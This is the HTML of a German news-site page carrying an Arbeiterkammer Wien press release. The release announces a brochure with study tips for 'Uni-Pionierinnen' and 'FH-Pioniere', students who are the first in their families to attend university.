menu-item-object-custom td-menu-item td-normal-menu menu-item-5167"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5168"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5169"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5170"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5171"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5172"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5173"><a href="https://www.weiterbildungsmarkt.net/magazin/">Magazin</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5175"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5176"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5177"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5178"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5179"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5180"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5181"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5182"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5183"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5184"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5185"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-5921"><a href="https://www.weiterbildungsmarkt.net/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-5187"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5188"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5189"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5190"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5191"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5192"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5193"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5485"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-4666" class="post-4666 post type-post status-publish format-standard has-post-thumbnail hentry category-neuigkeiten category-weiterbildung" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.weiterbildungsmarkt.net/news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="Lesen Sie alle Meldungen in Neuigkeiten" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">
<span itemprop="name">Neuigkeiten</span>    </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AK macht Arbeiterkindern Mut zum Studieren</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/news/weiterbildung/">Weiterbildung</a></li></ul><header class="td-post-title"><h1 class="entry-title">AK macht Arbeiterkindern Mut zum Studieren</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.weiterbildungsmarkt.net/news/author/newsticker/">News-Ticker</a><div class="td-author-line"> -</div></div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-06T08:20:47+00:00" >6. Mai 2017</time></span></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Auf Facebook teilen</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=AK+macht+Arbeiterkindern+Mut+zum+Studieren&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F&via=WeiterbildungsM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Auf Twitter teilen</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/&amp;media=https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png&description=AK+macht+Arbeiterkindern+Mut+zum+Studieren" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=AK+macht+Arbeiterkindern+Mut+zum+Studieren%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="td-post-content"><div class="td-post-featured-image"><img width="150" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-150x150.png.webp 150w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png.webp 120w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png.webp 174w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" alt="Newsticker" title="NT174" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-150x150.png"/><noscript><img width="150" height="150" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-150x150.png.webp" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-150x150.png.webp 150w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png.webp 120w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png.webp 174w" sizes="(max-width: 150px) 100vw, 150px" alt="Newsticker" title="NT174"/></noscript></div><p style="text-align: justify;"><strong>Neue AK Young Broschüre für die Uni-Pionierin, den Fachhochschul-Pionier: Tipps speziell für die, die als Erste in ihrer Familie studieren</strong></p><p style="text-align: justify;">Nicht nur Akademikerkinder sollen die Chance haben, ein angefangenes Studium auch abzuschließen, finden die BildungsexpertInnen der Arbeiterkammer. Deshalb bringen sie gemeinsam mit der HochschülerInnenschaft rechtzeitig zum Start der großen Berufs- und Studieninfomesse BeSt den Folder „Uni-Pionierin? FH-Pionier? So gelingt dein Studium“ heraus. Er richtet sich gezielt an MaturantInnen und Studierende, die als Erste in ihrer Familie studieren. Aufgelegt wird der Folder etwa am AK-Stand auf der BeSt bis 5. März in der Wiener Stadthalle.</p><p style="text-align: justify;">Arbeiterkinder werden ArbeiterInnen, Akademikerkinder werden AkademikerInnen: Damit soll endlich Schluss sein, so die BildungsexpertInnen der Arbeiterkammer. Im Folder verweisen sie darauf, dass immerhin fast drei Viertel der StudienanfängerInnen keine Akademikerkinder sind. Allerdings lassen sich Studierende ohne akademische Vorbilder eher entmutigen, was die Abbruchgefahr erhöht. Die AK BildungsexpertInnen geben Tipps, wie das anders werden kann.</p><p style="text-align: justify;">Die Tipps im Folder reichen vom Thema Geld über Organisation eines Studiums bis hin zur Organisation von Lerngruppen. Erklärt wird auch, warum sich ein Studium auszahlt – zum Beispiel wegen guter Verdienstmöglichkeiten und geringerem Risiko, arbeitslos zu werden. Zusätzlich sind hilfreiche AnsprechpartnerInnen aufgelistet.</p><p style="text-align: justify;">SERVICE: Der Folder „Uni-Pionierin? FH-Pionier? So gelingt dein Studium“ liegt auf am AK-Stand bei der Berufs- und Studieninfomesse BeSt von 2. bis 5. März in der Wiener Stadthalle auf; Download unter<br /><br />
http://wien.arbeiterkammer.at/service/broschueren/Bildung</p><p style="text-align: justify;">Rückfragen &amp; Kontakt:</p><p style="text-align: justify;">Arbeiterkammer Wien<br /><br />
Peter Mitterhuber<br /><br />
(+43-1) 501 65-2347<br /><br />
peter.mitterhuber@akwien.at<br /><br />
http://wien.arbeiterkammer.at</p><p style="text-align: justify;">Quelle: APA Ots</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link external external_icon" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F&text=AK%20macht%20Arbeiterkindern%20Mut%20zum%20Studieren" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a target="_blank" href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F%20AK%20macht%20Arbeiterkindern%20Mut%20zum%20Studieren" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a target="_blank" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F&media=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fwp-content%2Fuploads%2F2017%2F11%2FNT174.png&description=AK%20macht%20Arbeiterkindern%20Mut%20zum%20Studieren" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">Wissen vermehrt sich, wenn man es teilt:</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=AK+macht+Arbeiterkindern+Mut+zum+Studieren&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F&via=WeiterbildungsM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/&amp;media=https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png&description=AK+macht+Arbeiterkindern+Mut+zum+Studieren" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=AK+macht+Arbeiterkindern+Mut+zum+Studieren%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fnews%2Fak-macht-arbeiterkindern-mut-zum-studieren-4666%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="author-box-wrap"><a href="https://www.weiterbildungsmarkt.net/news/author/newsticker/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" width="96" height="96" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png 2x" alt="News-Ticker" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png" /><noscript><img src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-120x120.png.webp" width="96" height="96" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png.webp 2x" alt="News-Ticker" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.weiterbildungsmarkt.net/news/author/newsticker/">News-Ticker</a></span></div><div class="td-author-url"><a href="https://www.weiterbildungsmarkt.net/news/author/newsticker/">https://www.weiterbildungsmarkt.net/news/author/newsticker/</a></div><div class="td-author-description">Meldungen, die unter der Rubrik "News-Ticker" veröffentlicht werden, sind keine redaktionellen Inhalte der Weiterbildungsmarkt.net-Redaktion. Die Meldungen wurden vom jeweiligen Aussender zur Verfügung gestellt. Die Inhaltliche Verantwortung trägt das Unternehmen, von dem die Meldung stammt.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="News-Ticker"></span><meta itemprop="datePublished" content="2017-05-06T08:20:47+00:00"><meta itemprop="dateModified" content="2026-01-08T10:42:29+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.weiterbildungsmarkt.net/news/ak-macht-arbeiterkindern-mut-zum-studieren-4666/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"></span><meta itemprop="name" content="News"></span><meta itemprop="headline " content="AK macht Arbeiterkindern Mut zum Studieren"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174.png"><meta itemprop="width" content="174"><meta itemprop="height" content="174"></span></footer><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wbm'><div class="td_block_wrap td_block_related_posts td-pb-border-top td_block_template_1 td_uid_3_697066f5d961a_rand" data-td-block-uid="td_uid_3_697066f5d961a"><h4 class="td-related-title td-block-title">
<span id="td_uid_4_697066f5d961b" class="td-related-left td-cur-simple-item" data-td_block_id="td_uid_3_697066f5d961a">Ähnliche Meldungen</span></h4><div id="td_uid_3_697066f5d961a" class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/studieren-in-teilzeit-von-der-notloesung-zur-zeitgemaessen-studienform-4839/" rel="bookmark" title="Studieren in Teilzeit – von der Notlösung zur zeitgemäßen Studienform"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/studieren-in-teilzeit-von-der-notloesung-zur-zeitgemaessen-studienform-4839/" rel="bookmark" title="Studieren in Teilzeit – von der Notlösung zur zeitgemäßen Studienform">Studieren in Teilzeit – von der Notlösung zur zeitgemäßen Studienform</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/wenn-ich-noch-einmal-18-waere-wuerde-ich-studieren-7595/" rel="bookmark" title="&#8222;Wenn ich noch einmal 18 wäre&#8230;&#8220;: Was würde ich studieren?"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/wenn-ich-noch-einmal-18-waere-wuerde-ich-studieren-7595/" rel="bookmark" title="&#8222;Wenn ich noch einmal 18 wäre&#8230;&#8220;: Was würde ich studieren?">&#8222;Wenn ich noch einmal 18 wäre&#8230;&#8220;: Was würde ich studieren?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/berufsreifepruefung-bietet-zweite-chance-auf-aufstieg-durch-bildung-6154/" rel="bookmark" title="Berufsreifeprüfung bietet zweite Chance auf Aufstieg durch Bildung"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, 